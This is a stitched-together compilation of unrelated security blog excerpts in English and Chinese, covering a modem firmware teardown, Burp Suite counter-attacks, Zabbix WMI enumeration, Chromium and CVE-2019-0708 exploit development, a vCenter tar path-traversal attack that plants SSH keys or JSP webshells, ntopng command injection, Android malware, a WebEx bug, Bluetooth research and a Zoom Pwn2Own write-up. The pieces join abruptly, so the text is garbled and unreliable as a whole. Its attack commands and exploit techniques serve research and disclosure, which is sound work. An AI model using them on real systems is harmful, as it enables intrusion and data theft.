  # Iterate over blocks, byte swap each 32-bit value
  for i in range(0, nblocks):
    current_block = dump[i*block:(i+1)*block]
    j = 0
    while j < len(current_block):
      section = current_block[j:j+4]
      f.write(section[::-1])
      j = j + 4
Extract
Now it’s time to try all the usual tools again. This time, however, they should work nicely… well, mostly. Note that because we’ve stripped out the spare data that is normally used for error correction and whatnot, it’s likely that some things are going to fail for no apparent reason. Skip ’em and sort it out later if necessary. The tools used for this portion were binwalk and ubireader.
# binwalk rg1_little
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             UBI erase count header, version: 1, EC: 0x1, VID header offset: 0x800, data offset: 0x1000
… snip …
# tree -L 1 rootfs/
rootfs/
├── bin
├── boot
├── data
├── data_bak
├── dev
├── etc
├── home
├── lib
├── media
├── minidumps
├── mnt
├── nvram -> data
├── proc
├── rdklogs
├── root
├── run
├── sbin
├── sys
├── telemetry
├── tmp
├── usr
├── var
└── webs
Conclusion
Hopefully, this write-up will help someone out there dig into this device or others a little deeper.
Unfortunately, though, this is where we part ways. Since I need to move onto other projects for the time being, I would absolutely love for someone to pick this research up and run with it if at all possible. If you do, please feel free to reach out to me so that I can follow along with your work!
ARRIS CABLE MODEM TEARDOWN was originally published in Tenable TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.
额外发起的HTTP请求会存在明文特征,后端可以根据该特征在正常加载时返回正常JavaScript代码,额外加载时返回漏洞利用代码,从而可以实现在Burp Suite HTTP history中隐藏攻击行为。
GET /xxx.js HTTP/1.1
Host: www.xxx.com
Connection: close
Cookie: JSESSIONID=3B6FD6BC99B03A63966FC9CF4E8483FF
JavaScript动态分析 + 额外请求 + chromium漏洞组合利用效果:
五、流量特征检测
默认情况下Java发起HTTPS请求时协商的算法会受到JDK及操作系统版本影响,而Burp Suite自己实现了HTTPS请求库,其TLS握手协商的算法是固定的,结合JA3算法形成了TLS流量指纹特征可被检测,有关于JA3检测的知识点可学习《TLS Fingerprinting with JA3 and JA3S》。
active checks是Agent主动检查时用于获取监控项列表的命令,Zabbix Server在开启自动注册的情况下,通过active checks命令请求获取一个不存在的host时,自动注册机制会将json请求中的host、ip添加到interface数据表里,其中CVE-2020-11800漏洞通过ipv6格式绕过ip字段检测注入执行shell命令,受数据表字段限制Payload长度只能为64个字符。
zabbix_get -s 192.168.98.2 -p 10050 -k "wmi.get[root\\cimv2,\"SELECT Caption FROM Win32_Directory WHERE Drive='C:' AND Path='\\\\' \"]"

zabbix_get -s 192.168.98.2 -p 10050 -k "wmi.get[root\\cimv2,\"SELECT Caption FROM Win32_Directory WHERE Drive='C:' AND Path='\\\\' AND Caption != 'C:\\\\\$Recycle.Bin' \"]"

zabbix_get -s 192.168.98.2 -p 10050 -k "wmi.get[root\\cimv2,\"SELECT Caption FROM Win32_Directory WHERE Drive='C:' AND Path='\\\\' AND Caption != 'C:\\\\\$Recycle.Bin' AND Caption != 'C:\\\\\$WinREAgent' \"]"

...
获取C:下的文件,采用条件语句排除法逐行获取。
zabbix_get -s 192.168.98.2 -p 10050 -k "wmi.get[root\\cimv2,\"SELECT Name FROM CIM_DataFile WHERE Drive='C:' AND Path='\\\\' \"]"

zabbix_get -s 192.168.98.2 -p 10050 -k "wmi.get[root\\cimv2,\"SELECT Name FROM CIM_DataFile WHERE Drive='C:' AND Path='\\\\' AND Name != 'C:\\\\\$WINRE_BACKUP_PARTITION.MARKER' \"]"

zabbix_get -s 192.168.98.2 -p 10050 -k "wmi.get[root\\cimv2,\"SELECT Name FROM CIM_DataFile WHERE Drive='C:' AND Path='\\\\' AND Name != 'C:\\\\\$WINRE_BACKUP_PARTITION.MARKER' AND Name !='C:\\\\browser.exe' \"]"

...
function foo(a) {
......
	if(x==-1) x = 0;
	var arr = new Array(x);//---------------------->构造length为-1数组
	arr.shift();
......
}
issue 1195777中关键利用代码如下所示:
function foo(a) {
    let x = -1;
    if (a) x = 0xFFFFFFFF;
    var arr = new Array(Math.sign(0 - Math.max(0, x, -1)));//---------------------->构造length为-1数组
    arr.shift();
    let local_arr = Array(2);
    ......
}
// modules/discover_utils.lua
function discover.discover2table(interface_name, recache)
    ...
    local ssdp = interface.discoverHosts(3)
    ...
    ssdp = analyzeSSDP(ssdp)
    ...

local function analyzeSSDP(ssdp)
   local rsp = {}

   for url,host in pairs(ssdp) do
      local hresp = ntop.httpGet(url, "", "", 3 --[[ seconds ]])
      ...
local function send_text_telegram(text)
  local chat_id, bot_token = ntop.getCache("ntopng.prefs.telegram_chat_id"),
  ntop.getCache("ntopng.prefs.telegram_bot_token")

    if( string.len(text) >= 4096 ) then
      text = string.sub( text, 1, 4096 )
    end

    if (bot_token and chat_id) and (bot_token ~= "") and (chat_id ~= "") then
      os.execute("curl -X POST  https://api.telegram.org/bot"..bot_token..
      "/sendMessage -d chat_id="..chat_id.." -d text=\" " ..text.." \" ")
      return 0

    else
      return 1
    end
end
local function entity_threshold_crossed(granularity, old_table, new_table, threshold)
   local rc
   local threshold_info = table.clone(threshold)

   if old_table and new_table then -- meaningful checks require both new and old tables
      ..
      -- This is where magic happens: load() evaluates the string
      local what = "val = "..threshold.metric.."(old, new, duration); if(val ".. op .. " " ..
       threshold.edge .. ") then return(true) else return(false) end"

      local f = load(what)
      ...
针对云主机,如 Google Compute Engine、腾讯云等,其实例的公网 IP 实际上是利用 NAT 来进行与外部网络的通信的。即使绑定在云主机的内网 IP 地址上(如 10.x.x.x),在流量经过 NAT 时,dst IP 也会被替换为云主机实例的内网 IP 地址,也就是说,我们一旦知道其与 SSDP 多播地址 239.255.255.250 通信的 UDP 端口,即使不在同一个局域网内,也可以使之接收到我们的 payload,以触发漏洞。
cve-2019-0708是2019年一个rdp协议漏洞,虽然此漏洞只存在于较低版本的windows系统上,但仍有一部分用户使用较早版本的系统部署服务器(如Win Server 2008等),该漏洞仍有较大隐患。在此漏洞发布补丁之后不久,msf上即出现公开的可利用代码;但msf的利用代码似乎只针对win7,如果想要在Win Server 2008 R2上利用成功的话,则需要事先在目标机上手动设置注册表项。
在我们实际的渗透测试过程中,发现有部分Win Server 2008服务器只更新了永恒之蓝补丁,而没有修复cve-2019-0708。因此,我们尝试是否可以在修补过永恒之蓝的Win Server 2008 R2上实现一个更具有可行性的cve-2019-0708 EXP。
我们尝试在64位系统上复现这种方法。通过阅读微软对Refresh Rect PDU描述的官方文档以及msf的rdp.rb文件中对rdp协议的详细注释,我们了解到,申请Refresh Rect PDU对象的次数很多,能够满足内核池布局大小的需求,但在之后多次调试分析后发现,这种方法在64位系统上的实现有一些问题:在64位系统上,仅地址长度就达到了8字节。我们曾经考虑了一种更极端的方式,将内核地址低位上的可变的几位复用为跳转语句的一部分,但由于内核池地址本身的大小范围,这里最多控制低位上的7位,即:
由于单个Client Name Request所申请的大小不足以存放一个完整的shellcode,并且如上面提到的,也不能申请到足够多的RDPDR Client Name来布局内核池空间,所以我们选择将最终的shellcode直接布局到srvnet申请的内核池结构中,而不是将其当作一个跳板,这样也简化了整个漏洞的利用过程。
最后需要说明一下shellcode的调试。ms17-010中的shellcode以及0708中的shellcode都有一部分是根据实际需求定制的,不能直接使用。0708中的shellcode受限于RDPDR Client Name大小的限制,需要把shellcode的内核模块和用户层模块分为两个部分,每部分shellcode头部还带有自动搜索另一部分shellcode的代码。为了方便起见,我们直接使用ms17-010中的shellcode,其中只需要修改一处用来保存进程信息对象结构的固定偏移地址。之后,我们仍需要在shellcode中添加文章中安全跳过IcaChannelInputInternal函数剩余部分可能崩溃的代码(参考Patch Kernel to Avoid Crash章节),即可使整个利用正常工作。64位中添加的修补代码如下:
vSphere 是 VMware 推出的虚拟化平台套件,包含 ESXi、vCenter Server 等一系列的软件。其中 vCenter Server 为 ESXi 的控制中心,可从单一控制点统一管理数据中心的所有 vSphere 主机和虚拟机,使得 IT 管理员能够提高控制能力,简化入场任务,并降低 IT 环境的管理复杂性与成本。
vSphere Client(HTML5)在 vCenter Server 插件中存在一个远程执行代码漏洞。未授权的攻击者可以通过开放 443 端口的服务器向 vCenter Server 发送精心构造的请求,从而在服务器上写入 webshell,最终造成远程任意代码执行。
0x02. 影响范围
vmware:vcenter_server 7.0 U1c 之前的 7.0 版本
vmware:vcenter_server 6.7 U3l 之前的 6.7 版本
vmware:vcenter_server 6.5 U3n 之前的 6.5 版本
0x03. 漏洞影响
VMware已评估此问题的严重程度为 严重 程度,CVSSv3 得分为 9.8。
0x04. 漏洞分析
vCenter Server 的 vROPS 插件的 API 未经过鉴权,存在一些敏感接口。其中 uploadova 接口存在一个上传 OVA 文件的功能:
    @RequestMapping(
        value = {"/uploadova"},
        method = {RequestMethod.POST}
    )
    public void uploadOvaFile(@RequestParam(value = "uploadFile",required = true) CommonsMultipartFile uploadFile, HttpServletResponse response) throws Exception {
        logger.info("Entering uploadOvaFile api");
        int code = uploadFile.isEmpty() ? 400 : 200;
        PrintWriter wr = null;
...
        response.setStatus(code);
        String returnStatus = "SUCCESS";
        if (!uploadFile.isEmpty()) {
            try {
                logger.info("Downloading OVA file has been started");
                logger.info("Size of the file received  : " + uploadFile.getSize());
                InputStream inputStream = uploadFile.getInputStream();
                File dir = new File("/tmp/unicorn_ova_dir");
                if (!dir.exists()) {
                    dir.mkdirs();
                } else {
                    String[] entries = dir.list();
                    String[] var9 = entries;
                    int var10 = entries.length;

                    for(int var11 = 0; var11 < var10; ++var11) {
                        String entry = var9[var11];
                        File currentFile = new File(dir.getPath(), entry);
                        currentFile.delete();
                    }

                    logger.info("Successfully cleaned : /tmp/unicorn_ova_dir");
                }

                TarArchiveInputStream in = new TarArchiveInputStream(inputStream);
                TarArchiveEntry entry = in.getNextTarEntry();
                ArrayList result = new ArrayList();
代码逻辑是将 TAR 文件解压后上传到 /tmp/unicorn_ova_dir 目录。注意到如下代码:
                while(entry != null) {
                    if (entry.isDirectory()) {
                        entry = in.getNextTarEntry();
                    } else {
                        File curfile = new File("/tmp/unicorn_ova_dir", entry.getName());
                        File parent = curfile.getParentFile();
                        if (!parent.exists()) {
                            parent.mkdirs();
直接将 TAR 的文件名与 /tmp/unicorn_ova_dir 拼接并写入文件。如果文件名内存在 ../ 即可实现目录遍历。
对于 Linux 版本,可以创建一个包含 ../../home/vsphere-ui/.ssh/authorized_keys 的 TAR 文件并上传后利用 SSH 登陆:
$ ssh 192.168.1.34 -lvsphere-ui

VMware vCenter Server 7.0.1.00100

Type: vCenter Server with an embedded Platform Services Controller

vsphere-ui@bogon [ ~ ]$ id
uid=1016(vsphere-ui) gid=100(users) groups=100(users),59001(cis)
针对 Windows 版本,可以在目标服务器上写入 JSP webshell 文件,由于服务是 System 权限,所以可以任意文件写。
var m = [45,122,122,122]
var s = m.map( x => String.fromCharCode(x) )
var x = s.join("");
var replacerConcat = stringyFy.split(x).join("");
var replacer = JSON.parse(replacerConcat);
return {
    requestHeaders: replacer
}
McAfee’s Mobile Research team recently found a new Android malware, Elibomi, targeting taxpayers in India. The malware steals sensitive financial and private information via phishing by pretending to be a tax-filing application. We have identified two main campaigns that used different fake app themes to lure in taxpayers. The first campaign from November 2020 pretended to be a fake IT certificate application while the second campaign, first seen in May 2021, used the fake tax-filing theme. With this discovery, the McAfee Mobile Research team has been able to update McAfee Mobile Security so that it detects this threat as Android/Elibomi and alerts mobile users if this malware is present in their devices.
During our investigation, we found that in the latest campaign the malware is delivered using an SMS text phishing attack. The SMS message pretends to be from the Income Tax Department in India and uses the name of the targeted user to make the SMS phishing attack more credible and increase the chances of infecting the device. The fake app used in this campaign is designed to capture and steal the victim’s sensitive personal and financial information by tricking the user into believing that it is a legitimate tax-filing app.
We also found that Elibomi exposes the stolen sensitive information to anyone on the Internet. The stolen data includes e-mail addresses, phone numbers, SMS/MMS messages among other financial and personal identifiable information. McAfee has reported the servers exposing the data and at the time of publication of this blog the exposed information is no longer available.
Pretending to be an app from the Income Tax Department in India
The latest and most recent Elibomi campaign uses a fake tax-filing app theme and pretends to be from the Income Tax Department from the Indian government. They even use the original logo to trick the users into installing the app. The package names (unique app identifiers) of these fake apps consist of a random word + another random string + imobile (e.g. “direct.uujgiq.imobile” and “olayan.aznohomqlq.imobile”). As mentioned before this campaign has been active since at least May 2021.
Figure 1. Fake iMobile app pretending to be from the Income Tax Department and asking SMS permissions
After all the required permissions are granted, Elibomi attempts to collect personal information like e-mail address, phone number and SMS/MMS messages stored in the infected device:
Figure 2. Elibomi stealing SMS messages
Prevention and defense
Here are our recommendations to avoid being affected by this and other Android threats that use social engineering to convince users to install malware disguised as legitimate apps:
Have a reliable and updated security application like McAfee Mobile Security installed in your mobile devices to protect you against this and other malicious applications.
Do not click on suspicious links received from text messages or social media, particularly from unknown sources. Always double check by other means if a contact that sends a link without context was really sent by that person because it could lead to the download of a malicious application.
Conclusion
Android/Elibomi is just another example of the effectiveness of personalized phishing attacks to trick users into installing a malicious application even when Android itself prevents that from happening. By pretending to be an “Income Tax” app from the Indian government, Android/Elibomi has been able to gather very sensitive and private personal and financial information from affected users which could be used to perform identify and/or financial fraud. Even more worryingly, the information was not only in cybercriminals’ hands, but it was also unexpectedly exposed on the Internet which could have a greater impact on the victims. As long as social engineering attacks remain effective, we expect that cybercriminals will continue to evolve their campaigns to trick even more users with different fake apps including ones related to financial and tax services.
McAfee Mobile Security detects this threat as Android/Elibomi and alerts mobile users if it is present. For more information about McAfee Mobile Security, visit https://www.mcafeemobilesecurity.com
For those interested in a deeper dive into our research…
Distribution method and stolen data exposed on the Internet
During our investigation, we found the main distribution method of the latest campaign in one of the stolen SMS messages exposed in one of the C2 servers. The SMS body field in the screenshot below shows the Smishing attack used to deliver the malware. Interestingly, the message includes the victim’s name in order to make the message more personal and therefore more credible. It also urges the user to click on a suspicious link with the excuse of checking an urgent update regarding the victim’s Income Tax return:
Figure 3. Exposed information includes the SMS phishing attack used to originally deliver the malware
Elibomi not only exposes stolen SMS messages, but it also captures and exposes the list of all accounts logged in the infected devices:
Figure 4. Example of account information exposed in one of the C2 servers
If the targeted user clicks on the link in the text message, a phishing page will be shown pretending to be from the Income Tax Department from the Indian government which addresses the user by its name to make the phishing attack more credible:
Figure 5. Fake e-Filing phishing page pretending to be from the Income Tax Department in India
Each targeted user has a different application. For example in the screenshot below we have the app “cisco.uemoveqlg.imobile” on the left and “komatsu.mjeqls.imobile” on the right:
Figure 6. Different malicious applications for different users
During our investigation, we found that there are several variants of Elibomi for the same iMobile fake Income tax app. For example, some iMobile apps only have the login page while in others have the option to “register” and request a fake tax refund:
Figure 7. Fake iMobile screens designed to capture personal and financial information
The sensitive financial information provided by the tricked user is also exposed on the Internet:
Figure 8. Example of exposed financial information stolen by Elibomi using a fake tax filling app
Related Fake IT Certificate applications
The first Elibomi campaign pretended to be a fake “IT Certificate” app was found to be distributed in November 2020. In the following figure we can see the similarities in the code between the two malware campaigns:
Figure 9. Code similarity between Elibomi campaigns
The malicious application impersonated an IT certificate management module that is purposedly used to validate the device in a non-existent verification server. Just like the most recent version of Elibomi, this fake ITCertificate app requests SMS permissions but it also requests device administrator privileges, probably to make more difficult its removal. The malicious application also simulates a “Security Scan” but in reality what it is doing in the background is stealing personal information like e-mail, phone number and SMS/MMS messages stored in the infected device:
Figure 10. Fake ITCertificate app pretending to do a security scan while it steals personal data in the background
Just like with the most recent “iMobile” campaign, this fake “ITCertificate” also exposes the stolen data in one of the C2 servers. Here’s an example of a stolen SMS message that uses the same log fields and structure as the “iMobile” campaign:
Figure 11. SMS message is stolen by the fake “ITCertificate” using the same log structure as “iMobile”
Interesting string obfuscation technique
The cybercriminals behind these two pieces of malware designed a simple but interesting string obfuscation technique. All strings are decoded by calling different classes and each class has a completely different table value
Figure 12. Calling the de-obfuscation method with different parameters
Figure 13. String de-obfuscation method
Figure 14. String de-obfuscation table
The algorithm is a simple substitution cipher. For example, 35 is replaced with ‘h’ and 80 is replaced with ‘t’ to obfuscate the string.
The following is a quick and dirty companion write-up for TRA-2021–34. The issue described has been fixed by the vendor.
After being forced to use WebEx a little while back, I noticed that the URIs and protocol handlers for it on macOS contained more information than you typically see, so I decided to investigate. There are a handful of valid protocol handlers for WebEx, but the one I’ll reference for the rest of this blog is “webexstart://”.
When you visit a meeting invite for any of the popular video chat apps these days, you typically get redirected to some sort of launchpad webpage that grabs the meeting information behind the scenes and then makes a request using the appropriate protocol handler in the background, which is then used to launch the corresponding application. This is generally a pretty seamless and straightforward process for end-users. Interrupting this process and looking behind the scenes, however, can give us a good look at the information required to construct this handler. A typical protocol handler constructed for Cisco WebEx looks like this:
While there are several components to this URL, we’ll focus on the last one — ‘p’. ‘p’ is a base64 encoded string that contains settings information such as support app information, telemetry configurations, and the information required to set up Universal Links for macOS. When decoding the above, we can see that ‘p’ decodes to:
This parameter corresponds to what’s known as “Universal Links” in the Apple ecosystem. This is the magical mechanism that allows certain URL patterns to automatically be opened with a preferred app. For example, if universal links were configured for Reddit on your iPhone, clicking any link starting with “reddit.com” would automatically open that link in the Reddit app instead of in the browser. The ‘ulink’ parameter above is meant to set up this convenience feature for WebEx.
The following image explains how this link travels through the WebEx application flow:
At no point in this flow is the ‘ulink’ parameter validated, sanitized, or modified in any way. This means that a given attacker could construct a fake WebEx meeting invite (whether through a malicious domain, or simply getting someone to click the protocol handler directly in Slack or some other chat app) and supply their own custom ‘ulink’ parameter.
For example, the following URL will open WebEx, and upon closing the application, Safari will be opened to https://tenable.com:
The following gif demonstrates this functionality.
It may also be possible for a specially crafted URL to contain modified domains used for telemetry data, debug information, or other configurable options, which could lead to possible information disclosures.
Now, obviously, I want to emphasize that this flaw is relatively complex as it requires user interaction and is of relatively low impact. For starters, this attack already requires an attacker to trick a user into visiting a malicious link (providing a fake meeting invite via a custom domain for example) and then allowing WebEx to launch from their browser. In this case, we already have an attacker getting someone to visit a possibly malicious link. In general, we wouldn’t report this sort of issue due to no security boundary being crossed; that’s too silly for even me to report. In this case, however, there is a security boundary being crossed in that we are able to force the victim to open a malicious link with a specific browser (Safari), which would allow an attacker to specially craft payloads for that target browser.
To clarify, this is a pretty lame, but fun bug. While it’s tantamount to getting a user to click something malicious in the first place, it does give an attacker more control over the endpoint they are able to craft payloads for.
Hopefully, you find it at least a little entertaining as well. :)
At IncludeSec we of course love to hack things, but we also love to use our skills and insights into security issues to explore innovative solutions, develop tools, and share resources. In this post we share a summary of a recent paper that I published with fellow researchers in the ACM Conference on Security and Privacy in Wireless and Mobile Networks (WiSec’21). WiSec is a conference well attended by people across industry, government, and academia; it is dedicated to all aspects of security and privacy in wireless and mobile networks and their applications, mobile software platforms, Internet of Things, cyber-physical systems, usable security and privacy, biometrics, and cryptography.
Overview
Recurring Verification of Interaction Authenticity Within Bluetooth Networks Travis Peters (Include Security), Timothy Pierson (Dartmouth College), Sougata Sen (BITS GPilani, KK Birla Goa Campus, India), José Camacho (University of Granada, Spain), and David Kotz (Dartmouth College)
The most common forms of authentication are passwords, potentially used in combination with a second factor such as a hardware token or mobile app (i.e., two-factor authentication). These approaches emphasize a one-time, initial authentication. After initial authentication, authenticated entities typically remain authenticated until an explicit deauthentication action is taken, or the authenticated session expires. Unfortunately, explicit deauthentication happens rarely, if ever. To address this issue, recent work has explored how to provide passive, continuous authentication and/or automatic de-authentication by correlating user movements and inputs with actions observed in an application (e.g., a web browser).
The issue with indefinite trust, however, goes beyond user authentication. Consider devices that pair via Bluetooth, which commonly follow the pattern of pair once, trust indefinitely. After two devices connect, those devices are bonded until a user explicitly removes the bond. This bond is likely to remain intact as long as the devices exist, or until they transfer ownership (e.g., sold or lost).
The increased adoption of (Bluetooth-enabled) IoT devices and reports of the inadequacy of their security makes indefinite trust of devices problematic. The reality of ubiquitous connectivity and frequent mobility gives rise to a myriad of opportunities for devices to be compromised. Thus, I put forth the argument with my academic research colleagues that one-time, single-factor, device-to-device authentication (i.e., an initial pairing) is not enough, and that there must exist some mechanism to frequently (re-)verify the authenticity of devices and their connections.
In our paper we propose a device-to-device recurring authentication scheme – Verification of Interaction Authenticity (VIA) – that is based on evaluating characteristics of the communications (interactions) between devices. We adapt techniques from wireless traffic analysis and intrusion detection systems to develop behavioral models that capture typical, authentic device interactions (behavior); these models enable recurring verification of device behavior.
Technical Highlights
Our recurring authentication scheme is based on off-the-shelf machine learning classifiers (e.g., Random Forest, k-NN) trained on characteristics extracted from Bluetooth/BLE network interactions.
We extract model features from packet headers and payloads. Most of our analysis targets lower-level Bluetooth protocol layers, such as the HCI and L2CAP layers; higher-level BLE protocols, such as ATT, are also information-rich protocol layers. Hybrid models – combining information extracted from various protocol layers – are more complex, but may yield better results.
We construct verification models from a combination of fine-grained and coarse-grained features, including n-grams built from deep packet inspection, protocol identifiers and packet types, packet lengths, and packet directionality (ingress vs. egress).
Our verification scheme can be deployed anywhere that interposes on Bluetooth communications between two devices. One example we consider is a deployment within a kernel module running on a mobile platform.
Other Highlights from the Paper
We collected and presented a new, first-of-its-kind Bluetooth dataset. This dataset captures Bluetooth network traces corresponding to app-device interactions between more than 20 smart-health and smart-home devices. The dataset is open-source and available within the VM linked below.
We enhanced open-source Bluetooth analysis software – bluepy and btsnoop – in an effort to improve the available tools for practical exploration of the Bluetooth protocol and Bluetooth-based apps.
We presented a novel modeling technique, combined with off-the-shelf machine learning classifiers, for characterizing and verifying authentic Bluetooth/BLE app-device interactions.
We implemented our verification scheme and evaluated our approach against a test corpus of 20 smart-home and smart-health devices. Our results show that VIA can be used for verification with an F1-score of 0.86 or better in most test cases.
We are advocates for research that is impactful and reproducible. At WiSec’21 our published work was featured as one of four papers this year that obtained the official replicability badges. These badges signify that our artifacts are available, have been evaluated for accuracy, and that our results were independently reproducible. We thank the ACM the WiSec organizers for working to make sharing and reproducibility common practice in the publication process.
Next Steps
In future work we are interested in exploring a few directions:
Continue to enhance tooling that supports Bluetooth protocol analysis for research and security assessments
Expand our dataset to include more devices, adversarial examples, etc.
Evaluate a real-world deployment (e.g., a smartphone-based multifactor authentication system for Bluetooth); such a deployment would enable us to evaluate practical issues such as verification latency, power consumption, and usability.
Give us a shout if you are interested in our team doing bluetooth hacks for your products!
It’s no secret that, since the beginning of the year, I’ve spent a good amount of time learning how to fuzz different Windows software, triaging crashes, filling CVE forms, writing harnesses and custom tools to aid in the process. Today I would like to sneak peek into my high-level process of designing a Homemade Fuzzing […]
On April 7 2021, Thijs Alkemade and Daan Keuper demonstrated a zero-click remote code execution exploit in the Zoom video client during Pwn2Own 2021. Now that related bugs have been fixed for all users (see ZDI-21-971 and ZSB-22003) we can safely detail the bugs we exploited and how we found them. In this blog post, we wanted to not only explain the bugs and our exploit, but provide a log of our entire process. We hope that detailing our process helps others with similar research in the future. While we had profound experience with exploiting memory corruption vulnerabilities on many platforms, both of us had zero experience with this on Windows. So during this project we had a lot to learn about the Windows internals.
Wow - with just 10 seconds left of their 2nd attempt, Daan Keuper and Thijs Alkemade were able to demonstrate their code execution via Zoom messenger. 0 clicks were used in the demo. They're off to the disclosure room for details. #Pwn2Ownpic.twitter.com/qpw7yIEQLS
This is going to be quite a long post. So before we dive into the details, now that the vulnerabilities have been fixed, below you can see a full run of the exploit (now fixed) in action. The post hereafter will explain in detail every step that took place during the exploitation phase and how we came to this solution.
Announcement
Participating in Pwn2Own was one of the initial goals we had for our new research department, Sector 7. When we made our plans last year, we didn’t expect that it would be as soon as April 2021. In recent years the Vancouver edition in spring has focused on browsers, local privilege escalation and virtual machines. The software in these categories has received a lot of attention to security, including many specific defensive layers. We’d also be competing with many others who may have had a full year to prepare their exploits.
To our surprise, on January 27th Pwn2Own was officially announced with a new category: “Enterprise Communications”, featuring Microsoft Teams and the Zoom Meetings client. These tools have become incredibly important due to the pandemic, so it makes sense for those to be added to Pwn2Own. We realized that either of these would be a much better target for us, because most researchers would have to start from scratch.
Announcing #Pwn2Own Vancouver 2021! Over $1.5 million available across 7 categories. #Tesla returns as a partner, and we team up with #Zoom for the new Enterprise Communications category. Read all the details at https://t.co/suCceKxI0T#P2O
We had not yet decided between Zoom and Microsoft Teams. We made a guess for what type of vulnerability we would expect could lead to RCE in those applications: Microsoft Teams is developed using Electron with a few native libraries in C++ (mainly for platform integration). Electron apps are built using HTML+JavaScript with a Chromium runtime included. The most likely path for exploitation would therefore be a cross-site scripting issue, possibly in combination with a sandbox escape. Memory corruption could be possible, but the number of native libraries is small. Zoom is written in C++, meaning the most likely vulnerability class would be memory corruption. Without any good data on which would be more likely, we decided on Zoom, simply because we like doing research on memory corruption more than XSS.
Step 1: What is this “Zoom”?
Both of us had not used Zoom much (if at all). So, our very first step was to go through the application thoroughly, focused on identifying all ways you can send something to another user, as that was the vector we wanted for the attack. That turned out to be quite a list. Most users will mainly know the video chat functionality, but there is also a quite full featured chat client included, with the ability to send images, create group chats, and many more. Within meetings, there’s of course audio and video, but also another way to chat, send files, share the screen, etc. We made a few premium accounts too, to make sure we saw as much as possible of the features.
Step 2: Network interception
The next step was to get visibility in the network communication of the client. We would need to see the contents of the communication in order to be able to send our own malicious traffic. Zoom uses a lot of HTTPS requests (often with JSON or protobufs), but the chat connection itself uses a XMPP connection. Meetings appear to have a number of different options depending on what the network allows, the main one a custom UDP based protocol. Using a combination of proxies, modified DNS records, sslsplit and a new CA certificate installed in Windows, we were able to inspect all traffic, including HTTP and XMPP, in our test environment. We initially focused on HTTP and XMPP, as the meeting protocol seemed like a (custom) binary protocol.
Step 3: Disassembly
The following step was to load the relevant binaries in our favorite disassemblers. Because we knew we wanted a vulnerability exploitable from another user, we started with trying to match the handling of incoming XMPP stanzas (a stanza is an XMPP element you can send to another user) to the code. We found that the XMPP XML stream is initially parsed by XmppDll.dll. This DLL is based on the C++ XMPP library gloox. This meant that reverse-engineering this part was quite easy, even for the custom extensions Zoom added.
However, it became quite clear that we weren’t going to find any good vulnerabilities here. XmppDll.dll only parses incoming XMPP stanzas and copies the XML data to a new C++ object. No real business logic is implemented here, everything is passed to a callback in a different DLL.
In the next DLL’s we hit a bit of a wall. The disassembly of the other DLL’s was almost impossible to get through due to a large number of calls to vtables and other DLL’s. Almost nothing was available to give us some grip on the disassembled code. The main reason for that was that most DLL’s do no logging at all. Logs are of course useful for dynamic analysis, but also for static analysis they can be very useful, as they often reveal function and variable names and give information about what checks are performed. We found that Zoom had generated a log of the installation, but while running it nothing was logged at all.
After reporting a problem through the desktop client, the Support team may ask you to install a special troubleshooting package of Zoom to log more information about your issue and help Zoom engineers investigate the issue. After recreating the issue, these files need to be sent to your Zoom support agent via your existing ticket. The troubleshooting version does not allow Zoom support or engineering access to your computer, but rather just gathers more information about your specific issue.
This suggests that logging is compile-time disabled, but special builds with logging do exist. They are only given out by support to debug a specific issue. For bug bounties any form of social engineering is usually banned. While the Pwn2Own rules don’t mention it, we did not want to antagonize Zoom about this. Therefore, we decided to ask for this version. As Zoom was sponsoring Pwn2Own, we thought they might be willing to give us that client if we asked through ZDI, so we did just that. It is not uncommon for companies to offer specific tools for researchers to help in their research, such as test units Tesla can give to interested researchers.
Sadly, Zoom turned this request down - we don’t know why. But before we could fall back to any social engineering, we found something else that was almost as good. It turns out Zoom has a SDK that can be used to integrate the Zoom meeting functionality in other applications. This SDK consists of many of the same libraries as the client itself, but in this case these DLL files do have logging present. It doesn’t have all of them (some UI related DLL’s are missing), but it has enough to get a good overview of the functionality of the core message handling.
The logging also revealed file names and function names, as can be seen in this disassembled example:
With this we could start looking for bugs in earnest. Specifically, we were looking for any kind of memory corruption vulnerability. These often occur during parsing of data, but in this case that was not a likely vector for the XMPP connection. A well known library is used for XMPP and we would also need to get our payload through the server, so any invalid XML would not get to the other client. Many operations using strings are using C++ std::string objects, which meant that buffer overflows due to mistakes in length calculations are also not very likely.
About 2 weeks after we started this research, we noticed an interesting thing about the base64 decoding that was happening in a couple of places:
EVP_DecodeBlock is the OpenSSL function that handles base64-decoding. Base64 is an encoding that turns three bytes into four characters, so decoding results in something which is always 3/4 of the size of the input (ignoring any rounding). But instead of allocating something of that size, this code is allocating a buffer which is four times larger than the input buffer (shifting left twice is the same as multiplying by four). Allocating something too big is not an exploitable vulnerability (maybe if you trigger an integer overflow, but that’s not very practical), but what it did show was that when moving data from and to OpenSSL incorrect calculations of buffer sizes might be present. Here, std::string objects will need to be converted to C char* pointers and separate length variables. So we decided to focus on the calling of OpenSSL functions from Zoom’s own code for a while.
Step 5: The Bug
Zoom’s chat functionality supports a setting named “Advanced chat encryption” (only available for paying users). This functionality has been around for a while. By default version 2 is used, but if a contact sends a message using version 1 then it is still handled. This is what we were looking at, which involves a lot of OpenSSL functions.
Version 1 works more or less like this (as far as we could understand from the code):
The sender sends a message encrypted using a symmetric key, with a key identifier indicating which message key was used.
<messagefrom="[email protected]/ZoomChat_pc"to="[email protected]"id="85DC3552-56EE-4307-9F10-483A0CA1C611"type="chat"><body>[This is an encrypted message]</body><thread>gloox{BFE86A52-2D91-4DA0-8A78-DC93D3129DA0}</thread><activexmlns="http://jabber.org/protocol/chatstates"/><ze2e><tp><send>[email protected]</send><sres>ZoomChat_pc</sres><scid>{01F97500-AC12-4F49-B3E3-628C25DC364E}</scid><ssid>[email protected]</ssid><cvid>zc_{10EE3E4A-47AF-45BD-BF67-436793905266}</cvid></tp><actiontype="SendMessage"><msg><message>/fWuV6UYSwamNEc40VKAnA==</message><iv>sriMTH04EXSPnphTKWuLuQ==</iv></msg><xkey><owner>{01F97500-AC12-4F49-B3E3-628C25DC364E}</owner></xkey></action><appv="0"/></ze2e><zmtaskfeature="35"><nos>You have received an encrypted message.</nos></zmtask><zmextexpire_t="1680466611000"t="1617394611169"><fromn="John Doe"e="[email protected]"res="ZoomChat_pc"/><to/><visible>true</visible></zmext></message>
